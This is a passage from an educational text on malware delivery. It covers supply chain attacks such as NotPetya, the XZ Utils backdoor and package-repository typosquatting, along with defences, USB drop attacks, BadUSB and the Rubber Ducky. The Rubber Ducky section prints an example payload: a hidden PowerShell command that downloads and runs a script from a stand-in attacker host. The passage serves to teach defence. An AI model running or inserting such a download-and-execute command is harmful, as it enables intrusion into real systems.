The backdoor collected system information and transmitted it to attacker-controlled servers. For most victims, this was the extent of the compromise. However, the attackers used the collected data to identify high-value targets—technology companies and telecommunications firms. These selected targets received second-stage malware providing full remote access.

NotPetya (2017) was initially thought to be ransomware but was actually a destructive wiper masquerading as ransomware. It spread through a supply chain attack on M.E.Doc, Ukrainian accounting software required by Ukrainian law for companies doing business in Ukraine.

Attackers compromised M.E.Doc's update mechanism and pushed the NotPetya malware as a software update. Once installed, NotPetya appeared to be ransomware—it encrypted files and displayed a ransom demand. However, the encryption implementation was intentionally broken. Even if victims paid the ransom, their files couldn't be decrypted. This was destruction, not extortion.

NotPetya spread beyond its initial targets through multiple mechanisms—the SMB EternalBlue exploit, stolen credentials, and other techniques. While it primarily affected Ukrainian organizations, it spread globally to any organization with connections to Ukraine. Maersk (shipping), Merck (pharmaceuticals), FedEx, and numerous other global companies were affected. Total damages exceeded $10 billion, making it one of the most costly cyberattacks in history.

XZ Utils (2024) illustrates a more insidious form of supply chain attack—a long-term effort to compromise open-source software. XZ Utils is a data compression library used by nearly all Linux distributions.

Starting in 2021, an individual using the identity "Jia Tan" began contributing to XZ Utils. Over several years, this person made legitimate contributions, building trust and credibility in the community. Eventually, they were given commit access and release authority.

In February 2024, Jia Tan added a backdoor to XZ Utils 5.6.0 and 5.6.1. The backdoor was carefully hidden in test files and binary blobs that wouldn't be obvious during code review. When compiled and installed, the backdoor intercepted SSH authentication, potentially allowing the attacker to access any system running the compromised version.

The backdoor was discovered in March 2024 by Andres Freund, a Microsoft developer who noticed unusual behavior while investigating performance issues. The discovery came just weeks before the compromised XZ Utils version would have been included in major Linux distributions like Debian and Red Hat, putting millions of systems at risk.

This attack demonstrated:

-

Long-term commitment: Years of building credibility before attempting the compromise

-

Technical sophistication: The backdoor was carefully obfuscated and hidden

-

Understanding of open-source development: The attacker knew how to gain trust and authority within the community

-

Near miss: Discovery came very close to widespread distribution; had it not been found, the impact would have been enormous

Package Repository Attacks

Modern software development heavily relies on package repositories -- centralized collections of libraries and components that developers can easily include in their projects. These repositories are increasingly targeted by attackers.

PyPI (Python Package Index) has been repeatedly targeted by malware campaigns. In March 2024, PyPI temporarily suspended new user registration after an influx of 566 malicious packages was uploaded in a typosquatting campaign. This wasn't the first time; similar incidents occurred in May 2023, November 2023, and December 2023.

The malicious packages targeted developers. They used names similar to popular packages, hoping developers would make typos when specifying dependencies. They might also appear in search results for popular packages, tricking developers into choosing the wrong package. Once installed, these packages would steal credentials, inject backdoors, or install cryptocurrency miners on developers' systems.

npm (Node Package Manager) for JavaScript has faced similar issues. In November 2024, a campaign targeted hundreds of popular JavaScript libraries with weekly downloads in the tens of millions. Attackers created typosquatted package names similar to legitimate cryptocurrency-related libraries, targeting developers working on blockchain applications.

In March 2024, the "Top.gg" Discord bot community with over 170,000 members was impacted by a supply chain attack. The attacker had been active since November 2022, using tactics including:

-

Hijacking GitHub accounts to modify legitimate repositories

-

Distributing malicious Python packages through PyPI

-

Creating fake Python infrastructure to distribute malware

-

Using social engineering to convince developers to install malicious packages

The attack specifically targeted developers with malware designed to steal sensitive information. The sophistication and persistence demonstrated advanced planning and execution.

GitHub repository attacks represent another vector. In March 2025, an attack targeted one of Coinbase's open-source projects. Attackers compromised the "tj-actions/changed-files" GitHub Action (a component used in automated development workflows) to inject code that would steal secrets from repositories using this workflow. Tens of thousands of repositories depended on this Action, potentially exposing sensitive credentials and API keys.

Defending Against Supply Chain Attacks

Supply chain security is challenging because it requires securing not just your own systems but also those of every vendor and dependency you rely on.

For organizations:

Vendor security assessment evaluates the security practices of software vendors before purchasing or deploying their products. This includes reviewing their development practices, security certifications, incident response history, and contractual security requirements.

Minimal dependencies reduces attack surface by limiting the number of third-party components included in applications. Each dependency is a potential vulnerability—fewer dependencies means fewer risks.

Dependency monitoring tracks all components included in applications and watches for security advisories affecting those components. Tools can automatically check if any dependencies have known vulnerabilities.

Build verification ensures that built software matches source code and that build processes haven't been compromised. Reproducible builds allow verification that distributed binaries were created from specific source code.

Network segmentation limits damage if a supply chain attack succeeds. Systems that don't need to communicate with each other shouldn't be on the same network segment.

For developers:

Verify package integrity by checking signatures or checksums when installing dependencies. Package managers often support signature verification to confirm packages haven't been tampered with.

Pin specific versions rather than using wildcard version specifications. Instead of "install the latest version," specify exact versions. This prevents automatic installation of compromised updates.

Review dependencies before adding them to projects. Check the package's maintainer, download statistics, age, and whether it's actively maintained. Be suspicious of packages with few downloads, newly created packages, or packages with typo-similar names to popular packages.

Use private repositories for internal development, pulling only vetted packages from public repositories.

Automated scanning can detect known malicious packages or suspicious code patterns. Tools exist that scan dependencies for security issues, though they're not foolproof against sophisticated supply chain attacks.

The challenge is that supply chain security requires vigilance at every point in the development and distribution process. A single compromised component or trusted system can undermine all other security measures.

Physical Attack Vectors

While most malware discussion focuses on network-based delivery, physical access to systems remains a significant threat. Physical attacks bypass network defenses entirely and can be devastatingly effective.

Infected Removable Media

USB drives, external hard drives, SD cards, and other removable media can carry malware. The USB drop attack mentioned earlier—leaving infected drives for people to find and plug in—remains remarkably effective despite being simple and well-known.

Research studies on USB drop attacks have found:

-

48% of dropped drives were picked up and plugged in within hours

-

Higher rates when drives were labeled with enticing names ("Confidential," "Executive Salaries," "Private Photos")

-

People plugged in drives even when warned about USB security risks

-

Curiosity and the desire to return lost property (paradoxically, good intentions) motivated many people to plug in drives

The attack works because it exploits human psychology rather than technical vulnerabilities. Even security-conscious individuals might plug in a drive intending to identify the owner without realizing the risk.

USB Attacks Beyond Storage

Not all USB devices are what they appear to be. While a USB flash drive stores files, USB devices can present themselves as various types of devices—keyboards, network adapters, cameras, and more. This flexibility enables sophisticated attacks.

BadUSB refers to attacks that reprogram the firmware of USB devices to present false identities. A USB flash drive might identify itself to the computer as a keyboard and a storage device simultaneously. When plugged in, the "keyboard" component injects malicious commands while the storage component appears normal.

The attack works at the firmware level. Scanning the "files" on a BadUSB device with antivirus won't detect the malicious code because it's in the device's firmware, not in files. The operating system trusts USB devices and accepts their self-reported identity without verification.

Defending against BadUSB is challenging. The attack is invisible to traditional security software. Hardware solutions (USB port blockers, devices that only allow charging but not data) provide some protection. Policies requiring authentication before USB devices can be used help in corporate environments. But for users who need to use USB devices regularly, the risk remains.

USB Rubber Ducky is a commercial keystroke injection tool designed for penetration testing but often used maliciously. It looks like an ordinary USB flash drive, but acts as a keyboard when plugged in.

Here's how an attack proceeds:

-

The device is plugged into an unlocked computer (often while the user is away from their desk momentarily)

-

The computer detects a new keyboard and accepts input from it

-

The Rubber Ducky injects keystrokes at superhuman speed -- faster than humans can type and faster than most people can react

-

These keystrokes open command prompts or PowerShell, download malware from the internet, execute commands, and clean up evidence

-

The entire attack completes in a few seconds

-

The device is removed, leaving no obvious trace

An example payload might:

Win+R (open Run dialog)

powershell -w hidden -Command "IEX(New-Object Net.WebClient).DownloadString('http://attacker.com/payload.ps1')"

EnterThis opens PowerShell in hidden mode, downloads a script from the attacker's server, executes it, and closes -- all in seconds. By the time the user returns to their desk, the attack is complete and the window has closed.

Side-channel data exfiltration

The Rubber Ducky can also be used for data exfiltration through a clever side-channel attack. The device can encode data by manipulating keyboard LED indicators (Caps Lock, Num Lock, Scroll Lock). When a key that toggles an LED is pressed on one keyboard, the LED illuminates on all attached keyboards. The Rubber Ducky can:

-

Have malware on the target system encode data as LED blink patterns

-

"Listen" for these patterns by monitoring which toggle keys are being pressed

-

Decode the data and store it in the Rubber Ducky's memory

-

Be removed with the stolen data, and the target computer never had a USB storage device attached according to logs

The defense against Rubber Ducky is primarily physical:

-

Lock computers when stepping away, even briefly

-

Disable USB ports through BIOS settings or group policy

-

Require authentication for new USB devices (though this can be bypassed in some scenarios)

-

Use USB port blockers that physically prevent unauthorized devices from being plugged in

-

Monitor for unusual USB activity though this only helps detect attacks, not prevent them

Similar devices include:

-

Bash Bunny ($200), which can present multiple device types simultaneously and execute more complex attacks

-

USB Ninja Cable and O.MG Cable which are USB cables with attack capabilities built into normal-looking cables

-

Various DIY projects using Arduino or Raspberry Pi platforms

These devices represent a category of attacks that blend physical and digital techniques. They require physical access (at least briefly), but the payload is entirely digital. They're effective against even well-secured networks because they operate inside the perimeter defenses.

In the next part, we'll examine social engineering attacks—how attackers manipulate human psychology to deliver malware and achieve their objectives without requiring technical exploits at all.